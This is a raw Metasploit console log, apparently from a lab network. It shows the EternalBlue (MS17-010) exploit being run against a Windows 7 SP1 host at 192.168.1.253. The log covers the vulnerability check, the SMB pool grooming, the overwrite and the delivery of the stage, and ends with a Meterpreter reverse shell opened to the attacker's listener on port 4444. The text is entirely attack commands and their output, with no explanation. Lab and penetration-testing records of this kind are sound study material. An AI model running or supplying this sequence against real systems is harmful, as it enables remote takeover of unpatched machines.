 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.253
rhosts ⇒ 192.168.1.253
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] 192.168.1.253:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.1.253:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.253:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.253:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.253:445 - The target is vulnerable.
[*] 192.168.1.253:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.253:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.253:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.253:445 - Connecting to target for exploitation.
[+] 192.168.1.253:445 - Connection established for exploitation.
[+] 192.168.1.253:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.253:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.253:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.253:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.253:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.253:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.253:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.253:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.253:445 - Starting non-paged pool grooming
[+] 192.168.1.253:445 - Sending SMBv2 buffers
[+] 192.168.1.253:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.253:445 - Sending final SMBv2 buffers.
[*] 192.168.1.253:445 - Sending last fragment of exploit packet!
[*] 192.168.1.253:445 - Receiving response from exploit packet
[+] 192.168.1.253:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.253:445 - Sending egg to corrupted connection.
[*] 192.168.1.253:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.253
[*] Meterpreter session 1 opened (192.168.1.2:4444 → 192.168.1.253:49158) at 2023-05-03 17:26:07 +0800
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >